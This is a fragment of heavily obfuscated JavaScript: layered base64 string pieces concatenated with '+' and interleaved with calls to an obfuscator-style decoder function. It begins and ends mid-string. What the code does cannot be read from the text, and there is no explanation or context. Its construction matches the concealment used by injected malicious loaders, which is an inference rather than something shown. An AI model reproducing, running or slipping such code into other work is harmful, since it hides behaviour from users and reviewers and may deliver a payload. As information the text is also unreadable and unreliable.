xSUknKStJKDB4NjNiLCdWZUNoJ'+'yksY1tJKDB4NGMxLCdLVVV4JyldPWZ1bm'+'N0aW9uKHEscil7cmV0dXJuIHEocik7fSx'+'jW0koMHgyNGMsJ0tVVXgnKV09SSgweDNj'+'ZCwnMWs4bycpK0koMHg2MDUsJ1ElRm0nK'+'StJKDB4MzUzLCdtXUNSJykrSSgweDc1Yy'+'wnbTIzRScpK0koMHgxNzQsJ1ElRm0nKSt'+_0x8420111u(0xf9)+_0x8420111u(0x27a)+'DB4MmFkLCdMKE1BJykrSSgweDc5MSwnM1'+'ptZicpK0koMHg2MjQsJ2JqSkonKStJKDB'+'4NDk5LCcmMmgqJykrSSgweDY2MSwnKChH'+'UycpK0koMHg3MmUsJ0B1TlYnKStJKDB4N'+'jIwLCdAME9DJykrSSgweDMyNCwnelB4aS'+'cpK0koMHgx')+('NjUsJzJxN3UnKStJKDB4MTc2LCcmdkpKJ'+'ykrSSgweDczMywnJXI5OScpK0koMHgzY2'+'MsJyZpJHUnKStJKDB4MjRmLCdjMUlJJyk'+_0x8420111u(0xdc)+_0x8420111u(0x284)+'SgweDZjYywnMWs4bycpK0koMHg2NjksJ0'+'AwT0MnKStJKDB4NWVjLCdAdU5WJykrSSg'+'weDIxZSwnUmZPJScpK0koMHgzNDksJzJW'+'cU0nKStJKDB4MTYxLCcmdkpKJykrSSgwe'+'DI0NywnRyVYKicpK0koMHg3NGUsJ2xBYj'+'YnKStJKDB4MTJhLCdMOF1uJykrSSgweDM'+'2NywncUFqQCcpK0koMHg3YWEsJ2huQWsn'+'KStJKDB4NDI5LCdOQm1wJykrSSgweDViZ'+_0x8420111u(0x265)+'tJKDB4NWNkLCdtXUNSJykrSSgweDQ0MSw'+'ncUFqQCcpK0koMHg0YWEsJypjUTgnKStJ'+'KDB4NWYxLCcwQ0JBJykrSSgweDNlZCwnK'+_0x8420111u(0x2ad)+'B4NzAxLCdFZTIpJykrSSgweDY5ZSwnMlZ'+'xTScpK0koMHgzMmQsJ1I5cGknKStJKDB4'+_0x8420111u(0x2d6)+'icpK0koMHgxMzYsJyZpJHUnKStJKDB4Mm'+'VhLCdGdF5yJykrSSgweDFkMiwnTChNQSc'+'pK0koMHgyNGEsJ0AwT0MnKStJKDB4NTdl'+'LCclcjk5JykrSSgweDU2YywnUmZPJScpK'+'0koMHg3OWEsJ21dQ1InKStJKDB4MWY2LC'+_0x8420111u(0x2e0)+_0x8420111u(0x17a)+'azNuJykrSSgweDRlNywnYzFJSScpK0koM'+'Hg3MDAsJ09MUW4nKStJKDB4MzQwLCdHJV'+'gqJykrSSgw')+('eDI2OCwnM1ptZicpK0koMHg0ZWEsJzBDQ'+'kEnKStJKDB4MzYzLCcwQ0JBJykrSSgweD'+'NmZCwnTChNQScpK0koMHg0NDMsJ2JqSko'+'nKStJKDB4MTQ1LCdtXUNSJykrSSgweDVj'+'MywnZSlDYicpK0koMHg3NGMsJ2VyTmonK'+'StJKDB4MjgxLCc4azB6JykrSSgweDMzZS'+_0x8420111u(0xd7)+'JKDB4NjNmLCcqY1E4JykrSSgweDc3Ziwn'+'TChNQScpK0koMHg1OWMsJ2JqSkonKStJK'+'DB4MWUwLCcoKEdTJykrSSgweDE1NiwncU'+'FqQCcpK0koMHgyMDgsJ2xBYjYnKStJKDB'+'4MjFhLCdAME9DJykrSSgweDU4ZCwnSjkj'+'TCcpK0koMHgyZTMsJ3pQeGknKStJKDB4N'+'jNhLCcmMmgqJykrSSgweDc4ZCwnMXhVTi'+'cpK0koMHgxZjcsJ2xBYjYnKStJKDB4NWY'+_0x8420111u(0x1d5)+'K0koMHg0NjUsJygoR1MnKStJKDB4MzNmL'+'CdHJVgqJykrSSgweDRhNCwnRnRecicpK0'+'koMHg2NGEsJ3pQeGknKStJKDB4MmEwLCd'+_0x8420111u(0x17b)+_0x8420111u(0x183)+'zhvJykrSSgweDQyNSwnJmkkdScpK0koMH'+_0x8420111u(0x138)+_0x8420111u(0x294)+_0x8420111u(0x296)+'ykrSSgweDJmZSwneDZmNCcpK0koMHgyOW'+'MsJ2UpQ2InKStJKDB4M2IwLCdtXUNSJyk'+'rSSgweDE3ZCwnN0M1WScpK0koMHg1ZTEs'+'JzF4VU4nKStJKDB4NDI2LCclcjk5JykrS'+'SgweDQ4YSwnMENCQScpK0koMHg1MTMsJy'+_0x8420111u(0x2cb))+(_0x8420111u(0x199)+'SlDYicpK0koMHg0YzUsJ2xBYjYnKStJKD'+'B4MTgxLCd0NipCJykrSSgweDM5NywnOGs'+'weicpK0koMHg3NWIsJ2VyTmonKStJKDB4'+'NGI2LCdMV3F5JykrSSgweDI4NSwnN0M1W'+'ScpK0koMHg0NDQsJyprM24nKStJKDB4Nm'+'FjLCdjMUlJJykrSSgweDMyMywnJmkkdSc'+'pK0koMHg2MWQsJ0w4XW4nKStJKDB4Nzhm'+_0x8420111u(0x170)+'0koMHgxYzIsJypjUTgnKStJKDB4MWIzLC'+'c4azB6JykrSSgweDcxMywnMlZxTScpK0k'+'oMHg1YzksJypKWk8nKStJKDB4NzUyLCck'+'KEFnJykrSSgweDRhNSwnMnE3dScpK0koM'+_0x8420111u(0x242)+_0x8420111u(0x1a6)+'zMTUsJyVyOTknKStJKDB4NmJhLCdGdF5y'+_0x8420111u(0x23e)+'mMsJ2MxSUknKStJKDB4NDc0LCdxQWpAJy'+'krSSgweDc3YywnJChBZycpK0koMHgxNDA'+_0x8420111u(0x1ee)+'SSgweDJjYywnJXI5OScpK0koMHg0OTIsJ'+'3pQeGknKStJKDB4NGQ3LCdMKE1BJykrSS'+'gweDZiMCwnKChHUycpK0koMHgyZTYsJ3F'+_0x8420111u(0x10f)+_0x8420111u(0xbe)+'3UnKStJKDB4MWI3LCcqY1E4JykrSSgweD'+'cyNSwnKmNROCcpK0koMHg1MmEsJ2lNMzI'+'nKStJKDB4NTYwLCdGdF5yJykrSSgweDc0'+'NywnKkpaTycpK0koMHgxYzAsJ0diMlknK'+'StJKDB4NDVkLCcqazNuJykrSSgweDIwYi'+'wneDZmNCcp')+('K0koMHg1OWYsJ05CbXAnKStJKDB4NDU3L'+'CczYSVIJykrSSgweDc0MiwnJmkkdScpK0'+'koMHgyNjIsJ0xXcXknKStJKDB4NmRjLCc'+'3QzVZJykrSSgweDVhZCwnS1VVeCcpK0ko'+'MHg2MDQsJ09MUW4nKStJKDB4NDAyLCd6U'+_0x8420111u(0x208)+'g3OTQsJ0Z0XnInKStJKDB4NDcyLCczWm1'+'mJykrSSgweDI1NSwnYzFJSScpK0koMHgy'+_0x8420111u(0xda)+'ykrSSgweDMwZiwnUmZPJScpK0koMHg3MD'+'ksJ3Q2KkInKStJKDB4MTVmLCcmdkpKJyk'+'rSSgweDc5YywnVmVDaCcpK0koMHgzNzcs'+'JzhrMHonKStJKDB4MWZkLCdpTTMyJykrS'+'SgweDU0NywndDYqQicpK0koMHg1ZDIsJ2'+'huQWsnKStJKDB4NmM1LCdOQm1wJykrSSg'+'weDE0NiwnS1VVeCcpK0koMHgyMjksJ0di'+_0x8420111u(0x15b)+'DQwNSwnS1VVeCcpK0koMHg1YTUsJ3Q2Kk'+'InKStJKDB4MTUwLCdSOXBpJykrSSgweDc'+'yYywnTChNQScpK0koMHgxOTgsJ0w4XW4n'+_0x8420111u(0x21a)+'iwnSjkjTCcpK0koMHgyNDksJ1JmTyUnKS'+'tJKDB4M2I2LCdlKUNiJykrSSgweDJmYyw'+'nKmszbicpK0koMHg0YzQsJ2JqSkonKStJ'+'KDB4NDBlLCcmMmgqJykrSSgweDM0ZCwnT'+_0x8420111u(0x2a6)+'B4MWJkLCcwQ0JBJykrSSgweDJhOSwneDZ'+'mNCcpK0koMHgxN2EsJ3FBakAnKSsoSSgw'+_0x8420111u(0xfc)+'0wnKStJKDB4NzM4LCcxazhvJykrSSgweD'+'QxOCwnbEFi')+('NicpK0koMHg0ODksJ2xBYjYnKStJKDB4M'+'zU5LCdOQm1wJykrSSgweDQzNywnJnZKSi'+_0x8420111u(0xaf)+'4LCcmdkpKJykrSSgweDViZCwnKChHUycp'+'K0koMHg0MGMsJyZpJHUnKStJKDB4NTQ4L'+'CdPTFFuJykrSSgweDFmOSwnaU0zMicpK0'+'koMHg3NTUsJ1ElRm0nKStJKDB4MmFmLCd'+'MOF1uJykrSSgweDUzNywneDZmNCcpK0ko'+_0x8420111u(0x2bd)+_0x8420111u(0x26f)+'gzNjUsJygoR1MnKStJKDB4NjIzLCc4azB'+'6JykrSSgweDY3OCwnKChHUycpK0koMHgy'+'MGUsJzVGejcnKStJKDB4MWYxLCdRJUZtJ'+_0x8420111u(0x237)+'EsJzNabWYnKStJKDB4MzNkLCc4azB6Jyk'+'rSSgweDQ1MywnMENCQScpK0koMHgyYmQs'+'J3Q2KkInKStJKDB4NzAyLCcqY1E4JykrS'+'SgweDczNSwnT0xRbicpK0koMHgzMmUsJ2'+'VyTmonKStJKDB4NDU4LCdsQWI2JykrSSg'+_0x8420111u(0x231)+'MlknKStJKDB4Njg2LCdlck5qJykrSSgwe'+_0x8420111u(0x122)+'InKStJKDB4MmRiLCczWm1mJykrSSgweDJ'+'iNywnbEFiNicpK0koMHg0M2MsJ2huQWsn'+'KStJKDB4NTYzLCczYSVIJykrSSgweDNjO'+'CwnaG5BaycpK0koMHg2Y2IsJ2JqSkonKS'+'tJKDB4NmE3LCcmdkpKJykrSSgweDM4YSw'+'ncUFqQCcpK0koMHg0NTQsJyZ2SkonKStJ'+'KDB4NjQ0LCdHJVgqJykrSSgweDdiMywnT'+_0x8420111u(0x271)+'B4MjcyLCcm')+('MmgqJykrSSgweDcxMSwnTDhdbicpK0koM'+'HgyODMsJygoR1MnKStJKDB4NTczLCdHYj'+_0x8420111u(0x1a5)+'zZjEsJyZpJHUnKStJKDB4NWQ4LCdpTTMy'+_0x8420111u(0x286)+'DMsJypKWk8nKStJKDB4NjY3LCcqY1E4Jy'+'krSSgweDJkZCwnQHVOVicpK0koMHgzNzY'+'sJ1ElRm0nKStJKDB4NWVlLCczYSVIJykr'+_0x8420111u(0x261)+'ypjUTgnKStJKDB4NmU5LCdMKE1BJykrSS'+_0x8420111u(0x2c3)+'mTyUnKStJKDB4NDNiLCd0NipCJykrSSgw'+_0x8420111u(0xbb)+'0UnKStJKDB4MmExLCdSOXBpJykrSSgweD'+'Y4MiwnKkpaTycpK0koMHgxMjgsJ05CbXA'+'nKStJKDB4NGRkLCc1Rno3JykrSSgweDIx'+'NiwncUFqQCcpK0koMHg0NjgsJzBDQkEnK'+'StJKDB4MWRkLCcxeFVOJykrSSgweDZmMi'+'wnKChHUycpK0koMHgxOGIsJ3Q2KkInKSt'+'JKDB4NzkyLCdOQm1wJykrSSgweDZmMCwn'+'JjJoKicpK0koMHg3YWUsJ2huQWsnKStJK'+'DB4NTFjLCcwQ0JBJykrSSgweDc0MywnN0'+'M1WScpK0koMHgyYzEsJ1I5cGknKStJKDB'+_0x8420111u(0x1a9)+'RScpK0koMHg3MGMsJ1JmTyUnKStJKDB4N'+'GQ4LCclcjk5JykrSSgweDc4YywnYmpKSi'+_0x8420111u(0x21e)+_0x8420111u(0x18d)+_0x8420111u(0x2d0)+'CdAME9DJykrSSgweDY2MCwnJChBZycpK0'+'koMHg1YWUs')+('J09MUW4nKStJKDB4MjBjLCcwQ0JBJykrS'+_0x8420111u(0x263)+_0x8420111u(0x1bd)+'weDRjYSwnaG5BaycpK0koMHg1OTQsJ3Q2'+'KkInKStJKDB4NjQwLCcmdkpKJykrSSgwe'+'DJmMiwnT0xRbicpK0koMHg0MWIsJyZ2Sk'+'onKStJKDB4MTIwLCclcjk5JykrSSgweDU'+'zYiwnMXhVTicpK0koMHg0ZDAsJ0o5I0wn'+'KStJKDB4NmMyLCdWZUNoJykrSSgweDE5M'+'SwnUmZPJScpK0koMHgzOTMsJ1I5cGknKS'+'tJKDB4MzZhLCdHYjJZJykrSSgweDE1NSw'+'nKmszbicpK0koMHgxNWIsJypKWk8nKStJ'+'KDB4NzhlLCd6UHhpJykrSSgweDNkZiwnJ'+_0x8420111u(0x20b)+'B4NGU1LCckKEFnJykrSSgweDNiNywnT0x'+_0x8420111u(0x2ae)+'MWFkLCdGdF5yJykrSSgweDJhNCwnR2IyW'+_0x8420111u(0x21f)+'UyLCdAME9DJykrSSgweDZlYiwnQHVOVic'+'pK0koMHgyZTcsJ2JqSkonKStJKDB4NDkw'+'LCdtXUNSJykrSSgweDIxZCwnJmkkdScpK'+'0koMHg3NjcsJzJxN3UnKStJKDB4NGEwLC'+'cmMmgqJykrSSgweDY0ZSwnQHVOVicpK0k'+_0x8420111u(0x24b)+'JUZtJykrSSgweDJhNiwnYmpKSicpK0koM'+'HgzNjIsJ2lNMzInKStJKDB4MjExLCcxeF'+'VOJykrSSgweDZlZiwnOGsweicpK0koMHg'+'1ZjksJzhrMHonKStJKDB4NzlmLCdWZUNo'+'JykrSSgweDE3OSwnTDhdbicpK0koMHgxO'+'WMsJyZpJHUnKStJKDB4MzAwLCdHJVgqJy'+'krSSgweDIz')+('ZSwnTFdxeScpK0koMHg2ZjMsJzhrMHonK'+'StJKDB4NThjLCdlck5qJykrSSgweDU1NS'+'wnQDBPQycpK0koMHg0NWUsJ3Q2KkInKSt'+'JKDB4NjRjLCdMKE1BJykrSSgweDI2MSwn'+'MWs4bycpK0koMHgxYTgsJ21dQ1InKStJK'+_0x8420111u(0x1d4)+'YqQicpK0koMHgyNTEsJ3Q2KkInKStJKDB'+'4MWVmLCclcjk5JykrSSgweDQ5ZSwnVmVD'+'aCcpK0koMHg0NDcsJ1ElRm0nKStJKDB4N'+'zllLCckKEFnJykrSSgweDVhOCwnTFdxeS'+_0x8420111u(0x197)+_0x8420111u(0x229)+'K0koMHg2MTcsJyQoQWcnKStJKDB4MjI1L'+_0x8420111u(0x159)+_0x8420111u(0xef)+_0x8420111u(0x240)+_0x8420111u(0x28d)+'SVIJykrSSgweDJkNywnQDBPQycpK0koMH'+'gzYmMsJ1ZlQ2gnKStJKDB4MmM5LCdMV3F'+_0x8420111u(0x18e)+'NDksJ3FBakAnKStJKDB4NzJkLCckKEFnJ'+'ykrSSgweDY5MSwnJnZKSicpK0koMHg0MD'+'csJ0xXcXknKStJKDB4NTZkLCcxazhvJyk'+_0x8420111u(0x1b7)+'JzdDNVknKStJKDB4Nzk5LCdSZk8lJykrS'+'SgweDI3NSwnRyVYKicpK0koMHgxNjgsJ3'+'g2ZjQnKStJKDB4NzQwLCc3QzVZJykrSSg'+'weDQ2MSwnJXI5OScpK0koMHgyMTcsJ2Vy'+'TmonKStJKDB4NWIyLCd4NmY0JykrSSgwe'+_0x8420111u(0x29c)+_0x8420111u(0x198))+(_0x8420111u(0x25b)+'CcpK0koMHg2N2YsJ2MxSUknKStJKDB4MW'+'NlLCcyVnFNJykrSSgweDQ3MSwnOGsweic'+'pK0koMHg2YTYsJygoR1MnKStJKDB4NTRl'+'LCcmMmgqJykrSSgweDc0YSwncUFqQCcpK'+_0x8420111u(0x160)+'csJypKWk8nKStJKDB4MmM1LCczYSVIJyk'+'rSSgweDQ4MSwnMENCQScpK0koMHg2NTQs'+'JzBDQkEnKStJKDB4MzQxLCcwQ0JBJykrS'+'SgweDE4NCwnbTIzRScpK0koMHgxMzUsJ0'+'woTUEnKStJKDB4NWRiLCcoKEdTJykrSSg'+_0x8420111u(0x27d)+_0x8420111u(0x2de)+'DY1YiwnT0xRbicpK0koMHgyYWUsJzNabW'+'YnKStJKDB4MzFhLCdpTTMyJykrSSgweDU'+_0x8420111u(0x270)+'KStJKDB4NWEyLCdMV3F5JykrSSgweDFlY'+'iwnbEFiNicpK0koMHgyNjQsJ1I5cGknKS'+'tJKDB4MmJiLCdGdF5yJykrSSgweDYzZCw'+'nKkpaTycpK0koMHg1ZTAsJyprM24nKStJ'+'KDB4NmJmLCdGdF5yJykrSSgweDc2OSwnM'+'2ElSCcpK0koMHg1ZmUsJ3NNJDAnKStJKD'+_0x8420111u(0x1d7)+'iNicpK0koMHgxOWQsJzNabWYnKStJKDB4'+'NTI4LCdsQWI2JykrSSgweDU4MSwncUFqQ'+'CcpK0koMHg1MTUsJ2huQWsnKStJKDB4Nm'+'UwLCdsQWI2JykrSSgweDUwNCwnKkpaTyc'+'pK0koMHg2ZTUsJyprM24nKStJKDB4Mzk1'+'LCcyVnFNJykrSSgweDJmNCwnJjJoKicpK'+'0koMHgxNjQsJyYyaConKStJKDB4MzA4LC'+_0x8420111u(0x2a3))+('SSgweDEyZSwnNUZ6NycpK0koMHg2ZmQsJ'+'zhrMHonKStJKDB4NGFlLCcyVnFNJykrSS'+'gweDUxMSwnRWUyKScpK0koMHgxNjIsJ0t'+'VVXgnKStJKDB4NmQyLCckKEFnJykrSSgw'+'eDFkNywnbEFiNicpK0koMHg3MzIsJ0B1T'+'lYnKStJKDB4NjQyLCcqazNuJykrSSgweD'+'UwZiwnQHVOVicpK0koMHgyOWQsJypKWk8'+'nKStJKDB4M2Y4LCdsQWI2JykrSSgweDU4'+_0x8420111u(0x204)+'StJKDB4NjZmLCckKEFnJykrSSgweDM3MC'+_0x8420111u(0x2c7)+'JKDB4MjRkLCdobkFrJykrSSgweDczOSwn'+'S1VVeCcpK0koMHg1MjMsJ20yM0UnKStJK'+_0x8420111u(0x154)+_0x8420111u(0x132)+'4NTYyLCclcjk5JykrSSgweDVhMywnM2El'+'SCcpK0koMHgxODYsJ2JqSkonKStJKDB4M'+_0x8420111u(0xc1)+'cpK0koMHgxNWUsJ2VyTmonKStJKDB4NmY'+'xLCdiakpKJykrSSgweDE0ZSwncUFqQCcp'+'K0koMHg0NjAsJ09MUW4nKStJKDB4NmNkL'+'CcoKEdTJykrSSgweDMzNywnT0xRbicpK0'+'koMHgzYzEsJyVyOTknKStJKDB4NDhlLCc'+'mMmgqJykrSSgweDE0ZCwnMENCQScpK0ko'+'MHg0MGEsJzhrMHonKStJKDB4MTM5LCcoK'+'EdTJykrSSgweDFiOCwnUjlwaScpK0koMH'+'gxNzEsJzdDNVknKStJKDB4NjAwLCdMV3F'+'5JykrSSgweDYxMywnUjlwaScpK0koMHg3'+'NDEsJ3NNJDAnKStJKDB4NmU2LCc3QzVZJ'+_0x8420111u(0x255)+_0x8420111u(0xf2))+('KStJKDB4NzgyLCdSOXBpJykrSSgweDM3N'+'CwnaU0zMicpK0koMHgxNTQsJ0B1TlYnKS'+_0x8420111u(0x2a0)+'nMWs4bycpK0koMHg0ODUsJygoR1MnKStJ'+_0x8420111u(0x21c)+'Ws4bycpK0koMHg3MzcsJ3pQeGknKStJKD'+_0x8420111u(0x25d)+'waScpK0koMHg2ZGEsJ0VlMiknKStJKDB4'+'NmM0LCd6UHhpJykrSSgweDIyMCwnVmVDa'+_0x8420111u(0x1c6)+'ViLCdsQWI2JykrSSgweDNlYiwnTChNQSc'+_0x8420111u(0x107)+'LCcqazNuJykrSSgweDE5MywnMENCQScpK'+'0koMHgzNWQsJ3pQeGknKStJKDB4MTQ5LC'+'dAME9DJykrSSgweDJlZiwnUmZPJScpK0k'+'oMHgxZDAsJypKWk8nKStJKDB4NjMzLCcm'+'MmgqJykrSSgweDJlOSwnSjkjTCcpK0koM'+'HgzNDMsJ3pQeGknKStJKDB4M2U4LCdHYj'+'JZJykrSSgweDUyNywnZSlDYicpK0koMHg'+'3M2MsJ3NNJDAnKStJKDB4NDE5LCc3QzVZ'+'JykrSSgweDQxMywnTChNQScpK0koMHgzN'+'2IsJ0VlMiknKStJKDB4NGRmLCdiakpKJy'+_0x8420111u(0x290)+'sJypjUTgnKStJKDB4MTQzLCd0NipCJykr'+'SSgweDIyYSwnQHVOVicpK0koMHg1MjEsJ'+'0VlMiknKStJKDB4MmQyLCc3QzVZJykrSS'+_0x8420111u(0x1c9)+_0x8420111u(0x165)+'eDc1ZCwnaU0zMicpK0koMHgzZDksJ2MxS'+'UknKStJKDB4MzEzLCcmaSR1JykrSSgweD'+'Q4MiwnUjlw')+(_0x8420111u(0xb9)+_0x8420111u(0x249)+'cpK0koMHg3OTgsJzNhJUgnKStJKDB4NjV'+'hLCdMKE1BJykrSSgweDcxZiwnUmZPJScp'+'K0koMHg2MTYsJyYyaConKStJKDB4MzIyL'+_0x8420111u(0x191)+'koMHg1N2IsJzJxN3UnKStJKDB4NmE0LCd'+'xQWpAJykrSSgweDM0NSwnOGsweicpK0ko'+'MHgzZTIsJ09MUW4nKStJKDB4NDYzLCcoK'+_0x8420111u(0xec)+'g0YzYsJ0o5I0wnKStJKDB4MjE5LCcycTd'+'1JykrSSgweDE0NywnaU0zMicpK0koMHgz'+_0x8420111u(0x14b)+'ykrSSgweDU0MywnTkJtcCcpK0koMHgzMj'+'EsJyZpJHUnKStJKDB4MzZkLCcxazhvJyk'+'rSSgweDZiYywnKmNROCcpK0koMHg2MDcs'+'J1I5cGknKStJKDB4NjhlLCdFZTIpJykrS'+_0x8420111u(0xac)+'huQWsnKStJKDB4Mzg0LCdFZTIpJykrSSg'+_0x8420111u(0x28e)+_0x8420111u(0x1c1)+'Dc2YywnMWs4bycpK0koMHg0NTUsJ21dQ1'+'InKStJKDB4NGFjLCcqSlpPJykrSSgweDY'+_0x8420111u(0x10d)+'KStJKDB4NTdkLCd6UHhpJykrSSgweDI2Y'+'ywnJXI5OScpK0koMHg2OTgsJ0B1TlYnKS'+'tJKDB4MjZkLCcqazNuJykrSSgweDQyYyw'+_0x8420111u(0x144)+'KDB4MTFjLCd6UHhpJykrSSgweDI0MCwnR'+'yVYKicpK0koMHgzYWQsJ0AwT0MnKStJKD'+'B4MWU5LCdG')+('dF5yJykrSSgweDcyMSwndDYqQicpK0koM'+_0x8420111u(0x1ce)+_0x8420111u(0x15d)+'yYjUsJzVGejcnKStJKDB4NjMwLCcxazhv'+'JykrSSgweDQxYSwnMWs4bycpK0koMHg2N'+'jgsJ2UpQ2InKStJKDB4MTM3LCckKEFnJy'+'krSSgweDc3MSwnJnZKSicpK0koMHg0NjI'+_0x8420111u(0x10b)+'SSgweDJlMCwnRyVYKicpK0koMHgxNDIsJ'+_0x8420111u(0x14c)+'gweDVmMywnRyVYKicpK0koMHg3NGIsJ3Q'+'2KkInKStJKDB4NTg0LCdxQWpAJykrSSgw'+'eDQwZCwnNUZ6NycpK0koMHg0ODMsJzVGe'+'jcnKStJKDB4NjZkLCcxeFVOJykpKyhJKD'+'B4NjM4LCd0NipCJykrSSgweDY1ZCwnJmk'+'kdScpK0koMHg0ODQsJ1ElRm0nKStJKDB4'+'MThhLCdobkFrJykrSSgweDVkNywnKkpaT'+'ycpK0koMHg2MDEsJzFrOG8nKStJKDB4Mz'+'UyLCdKOSNMJykrSSgweDJmYSwnZSlDYic'+'pK0koMHgxNzIsJ2huQWsnKStJKDB4NTY3'+'LCcxazhvJykrSSgweDY1OCwnKmNROCcpK'+'0koMHg3NWUsJyYyaConKStJKDB4NmM4LC'+'dPTFFuJykrSSgweDdiMCwnTDhdbicpK0k'+_0x8420111u(0x102)+'MjNFJykrSSgweDEzYywnSjkjTCcpK0koM'+_0x8420111u(0x1da)+'d1JykrSSgweDNiNCwnN0M1WScpK0koMHg'+'2ZjksJzF4VU4nKStJKDB4NDIzLCcxeFVO'+'JykrSSgweDZhMiwnRWUyKScpK0koMHg0N'+'2EsJ20yM0UnKStJKDB4NzQ2LCcycTd1Jy'+'krSSgweDVh')+('MSwnKmNROCcpK0koMHg1NGIsJ0Z0XnInK'+'StJKDB4NjBlLCdobkFrJykrSSgweDI1Mi'+'wneDZmNCcpK0koMHgxZDUsJ0Z0XnInKSt'+_0x8420111u(0x2e7)+'SjkjTCcpK0koMHg3MjQsJygoR1MnKStJK'+'DB4N2EyLCdWZUNoJykrSSgweDcxMCwnZS'+_0x8420111u(0x10e)+'4MjRiLCdKOSNMJykrSSgweDc1OCwnKkpa'+'TycpK0koMHg1YzEsJyZ2SkonKStJKDB4N'+'2FjLCdtXUNSJykrSSgweDZmNSwnKkpaTy'+'cpK0koMHgxMzgsJ2UpQ2InKStJKDB4M2E'+'2LCdtXUNSJykrSSgweDVlNCwnaG5Baycp'+'K0koMHgzMTcsJzhrMHonKStJKDB4NDdjL'+'Cd4NmY0JykrSSgweDRjZSwnJnZKSicpK0'+'koMHg0ZjEsJ3Q2KkInKStJKDB4Njc1LCd'+'AME9DJykrSSgweDc4OCwnJjJoKicpK0ko'+'MHgzZDIsJzJxN3UnKStJKDB4MTUyLCcxe'+'FVOJykrSSgweDNiNSwnS1VVeCcpK0koMH'+'g2ZjQsJzhrMHonKStJKDB4NThmLCdSZk8'+'lJykrSSgweDM5OSwnT0xRbicpK0koMHgy'+'NDIsJ0Z0XnInKStJKDB4MTliLCcqSlpPJ'+'ykrSSgweDU0NSwnRWUyKScpK0koMHg1Mz'+_0x8420111u(0x18b)+'rSSgweDNjZiwnbEFiNicpK0koMHgzMjYs'+'J0AwT0MnKStJKDB4MzBjLCcxazhvJykrS'+'SgweDYzZSwnZSlDYicpK0koMHg0ZjIsJz'+'JxN3UnKStJKDB4NTI5LCdjMUlJJykrSSg'+'weDIzYSwnM1ptZicpK0koMHg3MjksJzFr'+'OG8nKStJKDB4NjVlLCdMKE1BJykrSSgwe'+'DcxNSwnZSlDYicpK0koMHgyMDUsJzF4VU'+'4nKStJKDB4')+(_0x8420111u(0x13f)+'ycpK0koMHg3MGEsJyZpJHUnKStJKDB4ND'+'RkLCdAME9DJykrSSgweDRmOCwnS1VVeCc'+'pK0koMHg2NzIsJ2huQWsnKStJKDB4NGFi'+'LCczWm1mJykrSSgweDQ0OCwnM1ptZicpK'+_0x8420111u(0xf0)+'coKEdTJykrSSgweDYzNCwnN0M1WScpK0k'+'oMHgxZDYsJzdDNVknKStJKDB4MTg1LCdt'+'MjNFJykrSSgweDVjZSwnaU0zMicpK0koM'+'HgzOTQsJzNabWYnKStJKDB4M2Q0LCcqaz'+'NuJykrSSgweDY0NSwncUFqQCcpK0koMHg'+'xZjIsJzVGejcnKStJKDB4M2Y3LCcmdkpK'+'JykrSSgweDFlMSwnS1VVeCcpK0koMHgyM'+'zEsJyprM24nKStJKDB4MTk2LCdMKE1BJy'+'krSSgweDQyNywnaU0zMicpK0koMHgyZWU'+'sJ0Z0XnInKStJKDB4NDc4LCdHJVgqJykr'+'SSgweDU2OCwnTkJtcCcpK0koMHg2MzUsJ'+_0x8420111u(0x277)+_0x8420111u(0x1c0)+'rM24nKStJKDB4NmVlLCdxQWpAJykrSSgw'+'eDYxOCwnMWs4bycpK0koMHg1OTcsJzVGe'+'jcnKStJKDB4MWM4LCcqSlpPJykrSSgweD'+'Y1NiwnJnZKSicpK0koMHg0MjIsJ1JmTyU'+'nKStJKDB4MjkwLCczYSVIJykrSSgweDY3'+'MSwnbTIzRScpK0koMHgzOTIsJzNabWYnK'+'StJKDB4MjliLCdSOXBpJykrSSgweDJiMi'+_0x8420111u(0x2ce)+'JKDB4MzhmLCdtXUNSJykrSSgweDYxYywn'+'M1ptZicpK0koMHgyODQsJ2MxSUknKStJK'+_0x8420111u(0x2eb)+'paTycpK0ko')+('MHg1NWMsJ0VlMiknKStJKDB4MzI5LCdxQ'+'WpAJykrSSgweDZlYSwndDYqQicpK0koMH'+_0x8420111u(0x20d)+'MJykrSSgweDUzOCwnM1ptZicpK0koMHg0'+'MTYsJypjUTgnKStJKDB4NGIxLCd6UHhpJ'+'ykrSSgweDUzMiwnKChHUycpK0koMHgzNj'+'ksJ2huQWsnKStJKDB4M2M2LCdpTTMyJyk'+'rSSgweDI0MywnKmNROCcpK0koMHgxMmYs'+_0x8420111u(0x164)+_0x8420111u(0x297)+'NhJUgnKStJKDB4NTA5LCdKOSNMJykrSSg'+'weDQ3YiwnMlZxTScpK0koMHgzMzgsJzFr'+'OG8nKStJKDB4M2JhLCcmMmgqJykpLGNbS'+'SgweDJiZiwnaU0zMicpXT1mdW5jdGlvbi'+_0x8420111u(0x228)+'2YjMsJzJWcU0nKV09ZnVuY3Rpb24ocSxy'+'KXtyZXR1cm4gcStyO30sY1tJKDB4NTI1L'+'CdAME9DJyldPWZ1bmN0aW9uKHEscil7cm'+'V0dXJuIHErcjt9LGNbSSgweDM3ZiwnMXh'+'VTicpXT1JKDB4MTNlLCdFZTIpJykrJ3Mv'+'JyxjW0koMHgyNjcsJ2VyTmonKV09SSgwe'+'DMzOSwnKmNROCcpK0koMHg0ZTQsJ2VyTm'+'onKStJKDB4NDA2LCdlKUNiJykrSSgweDN'+_0x8420111u(0xf5)+'KStJKDB4NzY0LCckKEFnJykrSSgweDZkO'+_0x8420111u(0x1dc)+'tJKDB4NWYyLCdMOF1uJykrSSgweDYxZiw'+'nc00kMCcpK0koMHg2NTMsJzVGejcnKStJ'+'KDB4NzgwLCcxazhvJykrSSgweDY1MSwnU'+_0x8420111u(0x2e3)+'B4MjA5LCdp')+('TTMyJykrSSgweDI2MywnQDBPQycpK0koM'+_0x8420111u(0x158)+'VOJykrSSgweDY5ZCwnOGsweicpK0koMHg'+'0MzQsJ2UpQ2InKStJKDB4NjQ2LCcmMmgq'+'JykrSSgweDRiMiwnM2ElSCcpK0koMHg2M'+'mUsJ05CbXAnKStJKDB4NTVhLCdOQm1wJy'+'krSSgweDU5OSwnJChBZycpK0koMHg1ZGM'+'sJyVyOTknKStJKDB4MzllLCdHYjJZJykr'+'SSgweDczNiwndDYqQicpK0koMHgyYmEsJ'+'2huQWsnKStJKDB4Mjg2LCdMKE1BJykrSS'+'gweDFhYSwnTFdxeScpK0koMHg3OGIsJ3F'+_0x8420111u(0x18a)+'eDQyMSwnMnE3dScpK0koMHgxMzQsJ2xBY'+'jYnKStJKDB4MjVlLCdlKUNiJykrSSgweD'+'I1NywnQHVOVicpK0koMHg2OGIsJ2xBYjY'+'nKStJKDB4MWM3